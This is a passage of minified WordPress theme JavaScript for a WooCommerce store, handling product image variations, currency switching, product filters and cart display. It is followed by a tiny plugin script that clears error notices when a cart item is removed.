t=e(this).find(".reset_variations");"hidden"==t.css("visibility")&&t.hide()}),e(document).on("check_variations",".variations_form",function(t,o,i){var r=e(this).find(".reset_variations");"hidden"==r.css("visibility")&&r.hide()}),e(document).on("reset_image",".variations_form",function(t){var o=e(this).closest(".product"),i=o.find("div.product-images .woocommerce-main-image"),r=i.attr("data-o_src"),a=i.attr("data-o_title"),n=i.attr("data-o_href"),s=o.find(".woocommerce-main-thumb"),c=s.attr("data-o_src"),l=o.find(".product-image-slider"),d=o.find(".product-thumbs-slider");l.length&&l.trigger("to.owl.carousel",[0,300,!0]),d.length&&(d.trigger("to.owl.carousel",[0,300,!0]),d.find(".owl-item:eq(0)").click());var u=l.data("links");r&&(i.attr("src",r).attr("srcset","").attr("alt",a).attr("href",n),i.each(function(){var t=e(this).data("elevateZoom");void 0!==t&&t.swaptheimage(e(this).attr("src"),e(this).attr("src"))}),void 0!==u&&(u[0].src=n,u[0].title=a)),c&&s.attr("src",c)}),e(document).on("found_variation",".variations_form",function(t,o){if(void 0!==o){var i=e(this).closest(".product"),r=i.find(".product-image-slider"),a=i.find(".product-thumbs-slider");r.length&&r.trigger("to.owl.carousel",[0,300,!0]),a.length&&(a.trigger("to.owl.carousel",[0,300,!0]),a.find(".owl-item:eq(0)").click());var n=r.data("links"),s=i.find("div.product-images .woocommerce-main-image"),c=s.attr("data-o_src"),l=s.attr("data-o_title"),d=s.attr("data-o_href"),u=i.find(".woocommerce-main-thumb"),p=u.attr("data-o_src"),h=o.image_src,f=o.image_link,m=o.image_title,g=o.image_thumb;c||(c=s.attr("data-original")?s.attr("data-original"):s.attr("src")?s.attr("src"):"",s.attr("data-o_src",c)),d||(d=s.attr("href")?s.attr("href"):"",s.attr("data-o_href",d)),l||(l=s.attr("alt")?s.attr("alt"):"",s.attr("data-o_title",l)),p||(p=u.attr("data-original")?u.attr("data-original"):u.attr("src")?u.attr("src"):"",u.attr("data-o_src",p)),h?(s.attr("src",h),s.attr("srcset",""),s.attr("alt",m),s.attr("href",f),u.attr("src",g),void 0!==n&&(n[0].src=f,n[0].title=m)):(s.attr("src",c),s.attr("srcset",""),s.attr("alt",l),s.attr("href",d),u.attr("src",p),void 0!==n&&(n[0].src=d,n[0].title=l)),s.each(function(){var t=e(this).data("elevateZoom");void 0!==t&&t.swaptheimage(e(this).attr("src"),e(this).attr("src"))})}}),this}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{},e.extend(t,{WooEvents:{initialize:function(){return this.events(),this},events:function(){var t=this;return e(".wcml-switcher li").on("click",function(){if("disabled"!=e(this).parent().attr("disabled")){var o=e(this).attr("rel");t.loadCurrency(o)}}),e(".woocs-switcher li").on("click",function(){if("disabled"!=e(this).parent().attr("disabled")){var o=e(this).attr("rel");t.loadWoocsCurrency(o)}}),t},loadCurrency:function(o){e(".wcml-switcher").attr("disabled","disabled"),e(".wcml-switcher").append('<li class="loading"></li>');e.ajax({type:"post",url:t.ajax_url,data:{action:"wcml_switch_currency",currency:o},success:function(t){e(".wcml-switcher").removeAttr("disabled"),e(".wcml-switcher").find(".loading").remove(),window.location=window.location.href}})},loadWoocsCurrency:function(t){e(".woocs-switcher").attr("disabled","disabled"),e(".woocs-switcher").append('<li class="loading"></li>');var o=window.location.href;o=(o=o.split("?"))[0];var i="?";woocs_array_of_get.currency=t,Object.keys(woocs_array_of_get).length>0&&jQuery.each(woocs_array_of_get,function(t,e){i=i+"&"+t+"="+e}),window.location=o+i},removeParameterFromUrl:function(t,e){return t.replace(new RegExp("[?&]"+e+"=[^&#]*(#.*)?$"),"$1").replace(new RegExp("([?&])"+e+"=[^&]*&"),"$1")}}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";e(document).ready(function(){void 0!==t.ProductsInfinite&&t.ProductsInfinite.initialize(),void 0!==t.WooQtyField&&t.WooQtyField.initialize(),void 0!==t.WooQuickView&&t.WooQuickView.initialize(),void 0!==t.WooEvents&&t.WooEvents.initialize(),"ontouchstart"in document||e(".mini-cart").on("hide.bs.dropdown",function(){return!1}),e(document).on("tabactivate",".woocommerce-tabs",function(o,i){var r=e(i).attr("aria-controls"),a=e('[aria-labelledby="'+r+'"');t.refreshVCContent(a)})})}.apply(this,[window.theme,jQuery]),function(t,e,o){"use strict";void 0!==t.WooVariationForm&&t.WooVariationForm.initialize(),void 0!==t.WooProductImageSlider&&t.WooProductImageSlider.initialize(),e(document).ready(function(){porto_woocommerce_init(),e(window).bind("vc_reload",function(){porto_woocommerce_init(),e(".type-product").addClass("product")}),e(document).on("click",".porto-product-filters-toggle",function(t){return t.preventDefault(),e(this).toggleClass("opened"),e(this).siblings(".porto-product-filters-body").toggle(),!1}),e(document).on("click",".porto-product-filters.style2 .widget-title",function(t){return t.preventDefault(),e(this).next().is(":hidden")?(e(".porto-product-filters.style2 .widget-title").next().hide(),e(".porto-product-filters.style2 .widget").removeClass("opened"),e(this).next().show()):e(this).next().hide(),e(this).parent().toggleClass("opened"),!1}),e("body").on("click",function(t){e(t.target).is(".porto-product-filters")||e(t.target).is(".porto-product-filters *")||(e(".porto-product-filters:not(.style2) .porto-product-filters-body").hide(),e(".porto-product-filters:not(.style2) .porto-product-filters-toggle").removeClass("opened"),e(".porto-product-filters.style2 .widget-title").next().hide(),e(".porto-product-filters.style2 .widget").removeClass("opened"))})}),e(".cart-v2 .cart_totals .accordion-toggle.out").removeClass("out"),e(document).ajaxComplete(function(t,o,i){e(".cart-v2 .cart_totals .accordion-toggle.out").each(function(){e(e(this).attr("href")).length&&e(e(this).attr("href")).is(":hidden")&&(e(this).removeClass("collapsed"),e(e(this).attr("href")).addClass("show"))})})}(window.theme,jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26
body_size: 124
content:
(function ($){
    $(document).on( 'click', 'a.remove', function(){
        $('.woocommerce .woocommerce-error').remove();
    });
})(jQuery);